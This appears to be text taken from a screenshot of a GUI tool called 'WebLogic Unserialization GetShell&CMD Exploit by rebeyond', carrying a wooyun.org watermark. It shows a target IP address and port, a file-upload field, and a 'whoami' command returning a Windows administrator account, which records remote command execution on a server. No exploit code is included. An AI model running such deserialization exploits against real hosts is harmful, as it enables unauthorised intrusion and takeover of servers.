 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.143.53.1 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-cf80mf9mk5r\administrator
www.wooyun.org